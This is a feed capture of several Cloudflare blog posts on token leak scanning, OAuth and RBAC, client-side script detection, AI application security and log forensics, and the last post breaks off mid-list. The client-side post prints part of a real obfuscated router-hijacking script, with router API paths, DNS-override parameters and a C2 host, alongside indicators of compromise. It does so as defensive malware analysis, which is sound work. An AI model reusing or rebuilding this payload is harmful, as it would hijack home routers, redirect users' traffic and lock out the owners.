Visualização normal

Antes de ontemStream principal

Securing non-human identities: automated revocation, OAuth, and scoped permissions

Agents let you build software faster than ever, but securing your environment and the code you write — from both mistakes and malice — takes real effort. Open Web Application Security Project (OWASP) details a number of risks present in agentic AI systems, including the risk of credential leaks, user impersonation, and elevation of privilege. These risks can result in extreme damage to your environments including denial of service, data loss, or data leaks — which can do untold financial and reputational damage. 

This is an identity problem. In modern development, "identities" aren't just people — they are the agents, scripts, and third-party tools that act on your behalf. To secure these non-human identities, you need to manage their entire lifecycle: ensuring their credentials (tokens) aren't leaked, seeing which applications have access via OAuth, and narrowing their permissions using granular RBAC.

Today, we are introducing updates to address these needs: scannable tokens to protect your credentials, OAuth visibility to manage your principals, and resource-scoped RBAC to fine-tune your policies.

Understanding identity: Principals, Credentials, and Policies

To secure the Internet in an era of autonomous agents, we have to rethink how we handle identity. Whether a request comes from a human developer or an AI agent, every interaction with an API relies on three core pillars:

  • The Principal (The Traveler): This is the identity itself — the "who." It might be you logging in via OAuth, or a background agent using an API token to deploy code.

  • The Credential (The Passport): This is the proof of that identity. In this world, your API token is your passport. If it’s stolen or leaked, anyone can "wear" your identity.

  • The Policy (The Visa): This defines what that identity is allowed to do. Just because you have a valid passport doesn't mean you have a visa to enter every country. A policy ensures that even a verified identity can only access the specific resources it needs.

When these three pillars aren't managed together, security breaks down. You might have a valid Principal using a stolen Credential, or a legitimate identity with a Policy that is far too broad.

Leaked token detection

Agents and other third-party applications use API tokens to access the Cloudflare API. One of the simplest ways that we see people leaking their secrets is by accidentally pushing them to a public GitHub repository. GitGuardian reports that last year more than 28 million secrets were published to public GitHub repositories, and that AI is causing leaks to happen 5x faster than before.

If an API token is a digital passport, then leaking it on a public repository is like leaving your passport on a park bench. Anyone who finds it can impersonate that identity until the document is canceled. Our partnership with GitHub acts like a global "lost and found" for these credentials. By the time you realize your passport is missing, we’ve already identified the document, verified its authenticity via the checksum, and voided it to prevent misuse.

We’re partnering with several leading credential scanning tools to help proactively find your leaked tokens and revoke them before they could be used maliciously. We know it’s not a matter of if, but rather when, before you, an employee, or one of your agents makes a mistake and pushes a secret somewhere it shouldn’t be. 

GitHub

We’ve partnered with GitHub and are participating in their Secret Scanning program to find your tokens in both public and private repositories. If we are notified that a token has leaked to a public repository, we will automatically revoke the token to prevent it from being used maliciously. For private repositories, GitHub will notify you about any leaked Cloudflare tokens and you can clean these up.

How it works

We’ve shared the new token formats (below!) with GitHub, and they now scan for them on every commit. If they find something that looks like a leaked Cloudflare token, they verify the token is real (using the checksum), send us a webhook to revoke it, and then we notify you via email so you can generate a new one in Dashboard settings.

This means we plug the hole as soon as it’s found. By the time you realize you made a mistake, we've already fixed it. 

We hope this is the kind of feature you don’t need to use, but our partners are on the lookout for leaks to help keep you secure. 

Cloudflare One

Cloudflare One customers are also protected from these leaks. By configuring the Credentials and Secrets DLP profile, organizations can activate prevention everywhere a credential can travel:

  • Network Traffic (Cloudflare Gateway): Apply these entries to a policy to detect and block Cloudflare API tokens moving across your network. A token in a file upload, an outbound request, or a download is stopped before it reaches its destination.

  • Outbound Email (Cloudflare Email Security): Microsoft 365 customers can extend this same prevention to Outlook. The DLP Assist add-in scans messages before delivery, catching a token before it’s sent externally.

  • Data at Rest (Cloudflare CASB): Cloudflare’s Cloud Access Security Broker applies the same profile to scan files across connected SaaS applications, catching tokens saved or shared in Google Drive, OneDrive, Dropbox, and other integrated services.

The most novel exposure vector, though, is AI traffic. Cloudflare AI Gateway integrates with the same DLP profiles to scan and block both incoming prompts and outgoing AI model responses in real time.

Other credential scanners

The only way credential scanning works is if we meet you where you are, so we are working with several open source and commercial credential scanners to ensure you are protected no matter what secret scanner you use. 

How it works

Until now, Cloudflare’s API tokens were pretty generic looking, so they were hard for credential scanners to identify with high confidence. These automated security tools scan your code repositories looking for exposed credentials like API keys, tokens or passwords. The “cf” prefix makes Cloudflare tokens instantly recognizable with greater confidence, and the checksum makes it easy for tools to statically validate them. Your existing tokens will continue to work, but every new token you generate will use the scannable format so it’s easily detected with high confidence.

Credential Type

What it's for

New Format

User API Key

Legacy global API key tied to your user account (full access)

cfk_[40 characters][checksum]

User API Token

Scoped token you create for specific permissions

cfut_[40 characters][checksum]

Account API Token

Token owned by the account (not a specific user)

cfat_[40 characters][checksum]

Getting started

If you have existing API tokens, you can roll the token to create a new, scannable API token. This is optional, but recommended to ensure that your tokens are easily discoverable in case they leak. 

While API tokens are generally used by your own scripts and agents, OAuth is how you manage access for third-party platforms. Both require clear visibility to prevent unauthorized access and ensure you know exactly who — or what — has access to your data.

Improving the OAuth consent experience


When you connect third-party applications like Wrangler to your Cloudflare Account using OAuth, you're granting that application access to your account’s data. Over time, you may forget why you granted a third party application access to your Account in the first place. Previously, there was no central place to view & manage those applications. Starting today, there is.  

Going forward, when a third party application requests access to your Cloudflare account, you’ll be able to review: 

  • Which third-party application is requesting access, along with information about the application like Name, Logo, and the Publisher.

  • Which scopes the third-party application is requesting access to.

  • Which accounts to grant the third party application access to.

Before After


Not all applications require the same permissions; some only need to read data, others may need to make changes to your Account. Understanding these scopes before you grant access helps you maintain least-privilege.

We also added a Connected Applications experience so you can see which applications have access to which accounts, what scopes/permissions are associated with that application, and easily revoke that access as needed. 

Getting started

The OAuth consent and revocation improvements are available now. Check which apps currently have access to your accounts by visiting My Profile > Access Management > Connected Applications. 

For developers building integrations with Cloudflare, keep an eye on the Cloudflare Changelog for more announcements around how you can register your own OAuth apps soon! 

Fine-grained resource-level permissioning 

If the token is the passport, then resource-scoped permissions are the visas inside it. Having a valid passport gets you through the front door, but it shouldn't give you access to every room in the building. By narrowing the scope to specific resources — like a single Load Balancer pool or a specific Gateway policy — you are ensuring that even if an identity is verified, it only has the "visa" to go where it’s strictly necessary.

Last year, we announced support for resource scoped permissions in Cloudflare’s role-based access control (RBAC) system for several of our Zero Trust products. This enables you to right size permissions for both users and agents to minimize security risks. We’ve expanded this capability to several new resources-level permissions. The resource scope is now supported for:

  • Access Applications

  • Access Identity Providers

  • Access Policies

  • Access Service Tokens

  • Access Targets

We’ve also completely overhauled the API Token creation experience, making it easier for customers to provision and manage Account API Tokens right from the Cloudflare Dashboard.

How it works

When you add a member to your Cloudflare account or create an API Token, you typically assign that principal a policy. A Permission Policy is what gives a principal permission to take an action, whether that’s managing Cloudflare One Access Applications, or DNS Records. Without a policy, a principal can authenticate, but they are unauthorized to do any actions within an account.

Policies are made up of three components: a Principal, a Role, and a Scope. The Principal is who or what you're granting access to, whether that's a human user, a Non-Human Identity (NHI) like an API Token, or increasingly, an Agent acting on behalf of a user. The Role defines what actions they're permitted to take. The Scope determines where those permissions apply, and historically, that's been restricted to the entire account, or individual zones.

New permission roles

We’re also expanding the role surface more broadly at both the Account & Zone level with the introduction of a number of new roles for many products. 

  • Account scope

    • CDN Management

    • MCP Portals

    • Radar

    • Request Tracer

    • SSL/TLS Management

  • Zone scope

    • Analytics

    • Logpush

    • Page Rules

    • Security Center

    • Snippets

    • Zone Settings

Getting started

The resource scope and all new account and zone-level roles are available today for all Cloudflare customers. You can assign account, zone, or resource-scoped policies through the Cloudflare Dashboard, the API, or Terraform. 

For a full breakdown of all available roles and how scopes work, visit our roles and scope documentation.

Secure your accounts

These updates provide the granular building blocks needed for a true least-privilege architecture. By refining how we manage permissions and credentials, developers and enterprises can have greater confidence in their security posture across the users, apps, agents, and scripts that access Cloudflare. Least privilege isn’t a new concept, and for enterprises, it’s never been optional. Whether a human administrator is managing a zone or an agent is programmatically deploying a Worker, the expectation is the same, they should only be authorized to do the job it was given, and nothing else. 

Following today’s announcement, we recommend customers:

  1. Review your API tokens, and reissue with the new, scannable API tokens as soon as possible. 

  2. Review your authorized OAuth apps, and revoke any that you are no longer using

  3. Review member & API Token permissions in your accounts and ensure that users are taking advantage of the new account, zone, or resource scoped permissions as needed to reduce your risk area. 

  • ✇The Cloudflare Blog
  • Cloudflare Client-Side Security: smarter detection, now open to everyone Zhiyuan Zheng · Juan Miguel Cejuela
    Client-side skimming attacks have a boring superpower: they can steal data without breaking anything. The page still loads. Checkout still completes. All it needs is just one malicious script tag.If that sounds abstract, here are two recent examples of such skimming attacks:In January 2026, Sansec reported a browser-side keylogger running on an employee merchandise store for a major U.S. bank, harvesting personal data, login credentials, and credit card information.In September 2025, attackers p
     

Cloudflare Client-Side Security: smarter detection, now open to everyone

30 de Março de 2026, 03:00

Client-side skimming attacks have a boring superpower: they can steal data without breaking anything. The page still loads. Checkout still completes. All it needs is just one malicious script tag.

If that sounds abstract, here are two recent examples of such skimming attacks:

  • In January 2026, Sansec reported a browser-side keylogger running on an employee merchandise store for a major U.S. bank, harvesting personal data, login credentials, and credit card information.

  • In September 2025, attackers published malicious releases of widely used npm packages. If those packages were bundled into front-end code, end users could be exposed to crypto-stealing in the browser.

To further our goal of building a better Internet, Cloudflare established a core tenet during our Birthday Week 2025: powerful security features should be accessible without requiring a sales engagement. In pursuit of this objective, we are announcing two key changes today:

First, Cloudflare Client-Side Security Advanced (formerly Page Shield add-on) is now available to self-serve customers. And second, domain-based threat intelligence is now complimentary for all customers on the free Client-Side Security bundle.

In this post, we’ll explain how this product works and highlight a new AI detection system designed to identify malicious JavaScript while minimizing false alarms. We’ll also discuss several real-world applications for these tools.

How Cloudflare Client-Side Security works

Cloudflare Client-Side Security assesses 3.5 billion scripts per day, protecting 2,200 scripts per enterprise zone on average.

Under the hood, Client-Side Security collects these signals using browser reporting (for example, Content Security Policy), which means you don’t need scanners or app instrumentation to get started, and there is zero latency impact to your web applications. The only prerequisite is that your traffic is proxied through Cloudflare.

Client-Side Security Advanced provides immediate access to powerful security features:

  • Smarter malicious script detection: Using in-house machine learning, this capability is now enhanced with assessments from a Large Language Model (LLM). Read more details below.

  • Code change monitoring: Continuous code change detection and monitoring is included, which is essential for meeting compliance like PCI DSS v4, requirement 11.6.1.

  • Proactive blocking rules: Benefit from positive content security rules that are maintained and enforced through continuous monitoring.

Detecting malicious intent JavaScripts

Managing client-side security is a massive data problem. For an average enterprise zone, our systems observe approximately 2,200 unique scripts; smaller business zones frequently handle around 1,000. This volume alone is difficult to manage, but the real challenge is the volatility of the code.

Roughly a third of these scripts undergo code updates within any 30-day window. If a security team attempted to manually approve every new DOM (document object model) interaction or outbound connection, the resulting overhead would paralyze the development pipeline.

Instead, our detection strategy focuses on what a script is trying to do. That includes intent classification work we’ve written about previously. In short, we analyze the script's behavior using an Abstract Syntax Tree (AST). By breaking the code down into its logical structure, we can identify patterns that signal malicious intent, regardless of how the code is obfuscated.

The high cost of false positives

Client-side security operates differently than active vulnerability scanners deployed across the web, where a Web Application Firewall (WAF) would constantly observe matched attack signatures. While a WAF constantly blocks high-volume automated attacks, a client-side compromise (such as a breach of an origin server or a third-party vendor) is a rare, high-impact event. In an enterprise environment with rigorous vendor reviews and code scanning, these attacks are rare.

This rarity creates a problem. Because real attacks are infrequent, a security system’s detections are statistically more likely to be false positives. For a security team, these false alarms create fatigue and hide real threats. To solve this, we integrated a Large Language Model (LLM) into our detection pipeline, drastically reducing the false positive rate.

Adding an LLM-based second opinion for triage

Our frontline detection engine is a Graph Neural Network (GNN). GNNs are particularly well-suited for this task: they operate on the Abstract Syntax Tree (AST) of the JavaScript code, learning structural representations that capture execution patterns regardless of variable renaming, minification, or obfuscation. In machine learning terms, the GNN learns an embedding of the code’s graph structure that generalizes across syntactic variations of the same semantic behavior.

The GNN is tuned for high recall. We want to catch novel, zero-day threats. Its precision is already remarkably high: less than 0.3% of total analyzed traffic is flagged as a false positive (FP). However, at Cloudflare’s scale of 3.5 billion scripts assessed daily, even a sub-0.3% FP rate translates to a volume of false alarms that can be disruptive to customers.

The core issue is a classic class imbalance problem. While we can collect extensive malicious samples, the sheer diversity of benign JavaScript across the web is practically infinite. Heavily obfuscated but perfectly legitimate scripts — like bot challenges, tracking pixels, ad-tech bundles, and minified framework builds — can exhibit structural patterns that overlap with malicious code in the GNN’s learned feature space. As much as we try to cover a huge variety of interesting benign cases, the model simply has not seen enough of this infinite variety during training.

This is precisely where Large Language Models (LLMs) complement the GNN. LLMs possess a deep semantic understanding of real-world JavaScript practices: they recognize domain-specific idioms, common framework patterns, and can distinguish sketchy-but-innocuous obfuscation from genuinely malicious intent.

Rather than replacing the GNN, we designed a cascading classifier architecture:

  1. Every script is first evaluated by the GNN. If the GNN predicts the script as benign, the detection pipeline terminates immediately. This incurs only the minimal latency of the GNN for the vast majority of traffic, completely bypassing the heavier computation time of the LLM.

  2. If the GNN flags the script as potentially malicious (above the decision threshold), the script is forwarded to an open-source LLM hosted on Cloudflare Workers AI for a second opinion.

  3. The LLM, provided with a security-specialized prompt context, semantically evaluates the script’s intent. If it determines the script is benign, it overrides the GNN’s verdict.

This two-stage design gives us the best of both worlds: the GNN’s high recall for structural malicious patterns, combined with the LLM’s broad semantic understanding to filter out false positives.

As we previously explained, our GNN is trained on publicly accessible script URLs, the same scripts any browser would fetch. The LLM inference at runtime runs entirely within Cloudflare’s network via Workers AI using open-source models (we currently use gpt-oss-120b).

As an additional safety net, every script flagged by the GNN is logged to Cloudflare R2 for posterior analysis. This allows us to continuously audit whether the LLM’s overrides are correct and catch any edge cases where a true attack might have been inadvertently filtered out. Yes, we dogfood our own storage products for our own ML pipeline.

The results from our internal evaluations on real production traffic are compelling. Focusing on total analyzed traffic under the JS Integrity threat category, the secondary LLM validation layer reduced false positives by nearly 3x: dropping the already low ~0.3% FP rate down to ~0.1%. When evaluating unique scripts, the impact is even more dramatic: the FP rate plummets a whopping ~200x, from ~1.39% down to just 0.007%.

At our scale, cutting the overall false positive rate by two-thirds translates to millions fewer false alarms for our customers every single day. Crucially, our True Positive (actual attack) detection capability includes a fallback mechanism:as noted above, we audit the LLM’s overrides to check for possible true attacks that were filtered by the LLM.

Because the LLM acts as a highly reliable precision filter in this pipeline, we can now afford to lower the GNN’s decision threshold, making it even more aggressive. This means we catch novel, highly obfuscated True Attacks that would have previously fallen just below the detection boundary, all without overwhelming customers with false alarms. In the next phase, we plan to push this even further.

Catching zero-days in the wild: The core.js router exploit

This two-stage architecture is already proving its worth in the wild. Just recently, our detection pipeline flagged a novel, highly obfuscated malicious script (core.js) targeting users in specific regions.

In this case, the payload was engineered to commandeer home routers (specifically Xiaomi OpenWrt-based devices). Upon closer inspection via deobfuscation, the script demonstrated significant situational awareness: it queries the router's WAN configuration (dynamically adapting its payload using parameters like wanType=dhcp, wanType=static, and wanType=pppoe), overwrites the DNS settings to hijack traffic through Chinese public DNS servers, and even attempts to lock out the legitimate owner by silently changing the admin password. Instead of compromising a website directly, it had been injected into users' sessions via compromised browser extensions.

To evade detection, the script's core logic was heavily minified and packed using an array string obfuscator — a classic trick, but effective enough that traditional threat intelligence platforms like VirusTotal have not yet reported detections at the time of this writing.

Our GNN successfully revealed the underlying malicious structure despite the obfuscation, and the Workers AI LLM confidently confirmed the intent. Here is a glimpse of the payload showing the target router API and the attempt to inject a rogue DNS server:

const _0x1581=['bXhqw','=sSMS9WQ3RXc','cookie','qvRuU','pDhcS','WcQJy','lnqIe','oagRd','PtPlD','catch','defaultUrl','rgXPslXN','9g3KxI1b','123123123','zJvhA','content','dMoLJ','getTime','charAt','floor','wZXps','value','QBPVX','eJOgP','WElmE','OmOVF','httpOnly','split','userAgent','/?code=10&asyn=0&auth=','nonce=','dsgAq','VwEvU','==wb1kHb9g3KxI1b','cNdLa','W748oghc9TefbwK','_keyStr','parse','BMvDU','JYBSl','SoGNb','vJVMrgXPslXN','=Y2KwETdSl2b','816857iPOqmf','uexax','uYTur','LgIeF','OwlgF','VkYlw','nVRZT','110594AvIQbs','LDJfR','daPLo','pGkLa','nbWlm','responseText','20251212','EKjNN','65kNANAl','.js','94963VsBvZg','WuMYz','domain','tvSin','length','UBDtu','pfChN','1TYbnhd','charCodeAt','/cgi-bin/luci/api/xqsystem/login','http://192.168.','trace','https://api.qpft5.com','&newPwd=','mWHpj','wanType','XeEyM','YFBnm','RbRon','xI1bxI1b','fBjZQ','shift','=8yL1kHb9g3KxI1b','http://','LhGKV','AYVJu','zXrRK','status','OQjnd','response','AOBSe','eTgcy','cEKWR','&dns2=','fzdsr','filter','FQXXx','Kasen','faDeG','vYnzx','Fyuiu','379787JKBNWn','xiroy','mType','arGpo','UFKvk','tvTxu','ybLQp','EZaSC','UXETL','IRtxh','HTnda','trim','/fee','=82bv92bv92b','BGPKb','BzpiL','MYDEF','lastIndexOf','wypgk','KQMDB','INQtL','YiwmN','SYrdY','qlREc','MetQp','Wfvfh','init','/ds','HgEOZ','mfsQG','address','cDxLQ','owmLP','IuNCv','=syKxEjUS92b','then','createOffer','aCags','tJHgQ','JIoFh','setItem','ABCDEFGHJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','Kwshb','ETDWH','0KcgeX92i0efbwK','stringify','295986XNqmjG','zfJMl','platform','NKhtt','onreadystatechange','88888888','push','cJVJO','XPOwd','gvhyl','ceZnn','fromCharCode',';Secure','452114LDbVEo','vXkmg','open','indexOf','UiXXo','yyUvu','ddp','jHYBZ','iNWCL','info','reverse','i4Q18Pro9TefbwK','mAPen','3960IiTopc','spOcD','dbKAM','ZzULq','bind','GBSxL','=A3QGRFZxZ2d','toUpperCase','AvQeJ','diWqV','iXtgM','lbQFd','iOS','zVowQ','jTeAP','wanType=dhcp&autoset=1&dns1=','fNKHB','nGkgt','aiEOB','dpwWd','yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW','encode','gWYAY','mckDW','createDataChannel'];
const _0x4b08=function(_0x5cc416,_0x2b0c4c){_0x5cc416=_0x5cc416-0x1d5;let _0xd00112=_0x1581[_0x5cc416];return _0xd00112;};
(function(_0x3ff841,_0x4d6f8b){const _0x45acd8=_0x4b08;while(!![]){try{const _0x1933aa=-parseInt(_0x45acd8(0x275))*-parseInt(_0x45acd8(0x264))+-parseInt(_0x45acd8(0x1ff))+parseInt(_0x45acd8(0x25d))+-parseInt(_0x45acd8(0x297))+parseInt(_0x45acd8(0x20c))+parseInt(_0x45acd8(0x26e))+-parseInt(_0x45acd8(0x219))*parseInt(_0x45acd8(0x26c));if(_0x1933aa===_0x4d6f8b)break;else _0x3ff841['push'](_0x3ff841['shift']());}catch(_0x8e5119){_0x3ff841['push'](_0x3ff841['shift']());}}}(_0x1581,0x842ab));

This is exactly the kind of sophisticated, zero-day threat that a static signature-based WAF would miss but our structural and semantic AI approach catches.

Indicators of Compromise (IOCs)

  • URL: hxxps://ns[.]qpft5[.]com/ads/core[.]js

  • SHA-256: 4f2b7d46148b786fae75ab511dc27b6a530f63669d4fe9908e5f22801dea9202

  • C2 Domain: hxxps://api[.]qpft5[.]com

Domain-based threat intelligence free for all

Today we are making domain-based threat intelligence available to all Cloudflare Client-Side Security customers, regardless of whether you use the Advanced offering.

In 2025, we saw many non-enterprise customers affected by client-side attacks, particularly those customers running webshops on the Magento platform. These attacks persisted for days or even weeks after they were publicized. Small and medium-sized companies often lack the enterprise-level resources and expertise needed to maintain a high security standard.

By providing domain-based threat intelligence to everyone, we give site owners a critical, direct signal of attacks affecting their users. This information allows them to take immediate action to clean up their site and investigate potential origin compromises.

To begin, simply enable Client-Side Security with a toggle in the dashboard. We will then highlight any JavaScript or connections associated with a known malicious domain.

Get started with Client-Side Security Advanced for PCI DSS v4

To learn more about Client-Side Security Advanced pricing, please visit the plans page. Before committing, we will estimate the cost based on your last month’s HTTP requests, so you know exactly what to expect.

Client-Side Security Advanced has all the tools you need to meet the requirements of PCI DSS v4 as an e-commerce merchant, particularly 6.4.3 and 11.6.1. Sign up today in the dashboard.

  • ✇The Cloudflare Blog
  • AI Security for Apps is now generally available Liam Reese · Zhiyuan Zheng · Catherine Newcomb
    Cloudflare’s AI Security for Apps detects and mitigates threats to AI-powered applications. Today, we're announcing that it is generally available.We’re shipping with new capabilities like detection for custom topics, and we're making AI endpoint discovery free for every Cloudflare customer—including those on Free, Pro, and Business plans—to give everyone visibility into where AI is deployed across their Internet-facing apps.We're also announcing an expanded collaboration with IBM, which has cho
     

AI Security for Apps is now generally available

11 de Março de 2026, 10:00

Cloudflare’s AI Security for Apps detects and mitigates threats to AI-powered applications. Today, we're announcing that it is generally available.

We’re shipping with new capabilities like detection for custom topics, and we're making AI endpoint discovery free for every Cloudflare customer—including those on Free, Pro, and Business plans—to give everyone visibility into where AI is deployed across their Internet-facing apps.

We're also announcing an expanded collaboration with IBM, which has chosen Cloudflare to deliver AI security to its cloud customers. And we’re partnering with Wiz to give mutual customers a unified view of their AI security posture.

A new kind of attack surface

Traditional web applications have defined operations: check a bank balance, make a transfer. You can write deterministic rules to secure those interactions. 

AI-powered applications and agents are different. They accept natural language and generate unpredictable responses. There's no fixed set of operations to allow or deny, because the inputs and outputs are probabilistic. Attackers can manipulate large language models to take unauthorized actions or leak sensitive data. Prompt injection, sensitive information disclosure, and unbounded consumption are just a few of the risks cataloged in the OWASP Top 10 for LLM Applications.

These risks escalate as AI applications become agents. When an AI gains access to tool calls—processing refunds, modifying accounts, providing discounts, or accessing customer data—a single malicious prompt becomes an immediate security incident.

Customers tell us what they’re up against. "Most of Newfold Digital's teams are putting in their own Generative AI safeguards, but everybody is innovating so quickly that there are inevitably going to be some gaps eventually,” says Rick Radinger, Principal Systems Architect at Newfold Digital, which operates Bluehost, HostGator, and Domain.com.

What AI Security for Apps does

We built AI Security for Apps to address this. It sits in front of your AI-powered applications, whether you're using a third-party model or hosting your own, as part of Cloudflare's reverse proxy. It helps you (1) discover AI-powered apps across your web property, (2) detect malicious or off-policy behavior to those endpoints, and (3) mitigate threats via the familiar WAF rule builder.

Discovery — now free for everyone

Before you can protect your LLM-powered applications, you need to know where they're being used. We often hear from security teams who don’t have a complete picture of AI deployments across their apps, especially as the LLM market evolves and developers swap out models and providers. 

AI Security for Apps automatically identifies LLM-powered endpoints across your web properties, regardless of where they’re hosted or what the model is. Starting today, this capability is free for every Cloudflare customer, including Free, Pro, and Business plans. 

Cloudflare’s dashboard page of web assets, showing 2 example endpoints labelled as cf-llm

Discovering these endpoints automatically requires more than matching common path patterns like /chat/completions. Many AI-powered applications don't have a chat interface: think product search, property valuation tools, or recommendation engines. We built a detection system that looks at how endpoints behave, not what they're called. To confidently identify AI-powered endpoints, sufficient valid traffic is required.

AI-powered endpoints that have been discovered will be visible under Security → Web Assets, labeled as cf-llm. For customers on a Free plan, endpoint discovery is initiated when you first navigate to the Discovery page. For customers on a paid plan, discovery occurs automatically in the background on a recurring basis. If your AI-powered endpoints have been discovered, you can review them immediately.

Detection

AI Security for Apps detections follow the always-on approach for traffic to your AI-powered endpoints. Each prompt is run through multiple detection modules for prompt injection, PII exposure, and sensitive or toxic topics. The results—whether the prompt was malicious or not—are attached as metadata you can use in custom WAF rules to enforce your policies. We are continuously exploring ways to leverage our global network, which sees traffic from roughly 20% of the web, to identify new attack patterns across millions of sites before they reach yours.

New in GA: Custom topics detection

The product ships with built-in detection for common threats: prompt injections, PII extraction, and toxic topics. But every business has its own definition of what's off-limits. A financial services company might need to detect discussions of specific securities. A healthcare company might need to flag conversations that touch on patient data. A retailer might want to know when customers are asking about competitor products.

The new custom topics feature lets you define these categories. You specify the topic, we inspect the prompt and output a relevance score that you can use to log, block, or handle however you decide. Our goal is to build an extensible tool that flexes to your use cases.

Prompt relevance score inside of AI Security for Apps

New in GA: Custom prompt extraction

AI Security for Apps enforces guardrails before unsafe prompts can reach your infrastructure. To run detections accurately and provide real-time protection, we first need to identify the prompt within the request payload. Prompts can live anywhere in a request body, and different LLM providers structure their APIs differently. OpenAI and most providers use $.messages[*].content for chat completions. Anthropic's batch API nests prompts inside $.requests[*].params.messages[*].content. Your custom property valuation tool might use $.property_description.

Out of the box, we support the standard formats used by OpenAI, Anthropic, Google Gemini, Mistral, Cohere, xAI, DeepSeek, and others. When we can't match a known pattern, we apply a default-secure posture and run detection on the entire request body. This can introduce false positives when the payload contains fields that are sensitive but don't feed directly to an AI model, for example, a $.customer_name field alongside the actual prompt might trigger PII detection unnecessarily.

Soon, you'll be able to define your own JSONPath expressions to tell us exactly where to find the prompt. This will reduce false positives and lead to more accurate detections. We're also building a prompt-learning capability that will automatically adapt to your application's structure over time.

Mitigation

Once a threat is identified and scored, you can block it, log it, or deliver custom responses, using the same WAF rules engine you already use for the rest of your application security. The power of Cloudflare’s shared platform is that you can combine AI-specific signals with everything else we know about a request, represented by hundreds of fields available in the WAF. A prompt injection attempt is suspicious. A prompt injection attempt from an IP that’s been probing your login page, using a browser fingerprint associated with previous attacks, and rotating through a botnet is a different story. Point solutions that only see the AI layer can’t make these connections.

This unified security layer is exactly what they need at Newfold Digital to discover, label, and protect AI endpoints, says Radinger: “We look forward to using it across all these projects to serve as a fail-safe."

Growing ecosystem

AI Security for Applications will also be available through Cloudflare's growing ecosystem, including through integration with IBM Cloud. Through IBM Cloud Internet Services (CIS), end users can already procure advanced application security solutions and manage them directly through their IBM Cloud account. 

We're also partnering with Wiz to connect AI Security for Applications with Wiz AI Security, giving mutual customers a unified view of their AI security posture, from model and agent discovery in the cloud to application-layer guardrails at the edge.

How to get started

AI Security for Apps is available now for Cloudflare’s Enterprise customers. Contact your account team to get started, or see the product in action with a self-guided tour.

If you're on a Free, Pro, or Business plan, you can use AI endpoint discovery today. Log in to your dashboard and navigate to Security → Web Assets to see which endpoints we've identified. Keep an eye out — we plan to make all AI Security for Apps capabilities available for customers on all plans soon.

For configuration details, see our documentation.

  • ✇The Cloudflare Blog
  • Investigating multi-vector attacks in Log Explorer Jen Sells · Claudio Jolowicz · Nico Gutierrez
    In the world of cybersecurity, a single data point is rarely the whole story. Modern attackers don’t just knock on the front door; they probe your APIs, flood your network with "noise" to distract your team, and attempt to slide through applications and servers using stolen credentials.To stop these multi-vector attacks, you need the full picture. By using Cloudflare Log Explorer to conduct security forensics, you get 360-degree visibility through the integration of 14 new datasets, covering the
     

Investigating multi-vector attacks in Log Explorer

10 de Março de 2026, 10:00

In the world of cybersecurity, a single data point is rarely the whole story. Modern attackers don’t just knock on the front door; they probe your APIs, flood your network with "noise" to distract your team, and attempt to slide through applications and servers using stolen credentials.

To stop these multi-vector attacks, you need the full picture. By using Cloudflare Log Explorer to conduct security forensics, you get 360-degree visibility through the integration of 14 new datasets, covering the full surface of Cloudflare’s Application Services and Cloudflare One product portfolios. By correlating telemetry from application-layer HTTP requests, network-layer DDoS and Firewall logs, and Zero Trust Access events, security analysts can significantly reduce Mean Time to Detect (MTTD) and effectively unmask sophisticated, multi-layered attacks.

Read on to learn more about how Log Explorer gives security teams the ultimate landscape for rapid, deep-dive forensics.

The flight recorder for your entire stack

The contemporary digital landscape requires deep, correlated telemetry to defend against adversaries using multiple attack vectors. Raw logs serve as the "flight recorder" for an application, capturing every single interaction, attack attempt, and performance bottleneck. And because Cloudflare sits at the edge, between your users and your servers, all of these events are logged before the requests even reach your infrastructure. 

Cloudflare Log Explorer centralizes these logs into a unified interface for rapid investigation.

Log Types Supported

Zone-Scoped Logs

Focus: Website traffic, security events, and edge performance.

HTTP Requests

As the most comprehensive dataset, it serves as the "primary record" of all application-layer traffic, enabling the reconstruction of session activity, exploit attempts, and bot patterns.

Firewall Events

Provides critical evidence of blocked or challenged threats, allowing analysts to identify the specific WAF rules, IP reputations, or custom filters that intercepted an attack.

DNS Logs

Identify cache poisoning attempts, domain hijacking, and infrastructure-level reconnaissance by tracking every query resolved at the authoritative edge.

NEL (Network Error Logging) Reports

Distinguish between a coordinated Layer 7 DDoS attack and legitimate network connectivity issues by tracking client-side browser errors.

Spectrum Events

For non-web applications, these logs provide visibility into L4 traffic (TCP/UDP), helping to identify anomalies or brute-force attacks against protocols like SSH, RDP, or custom gaming traffic.

Page Shield

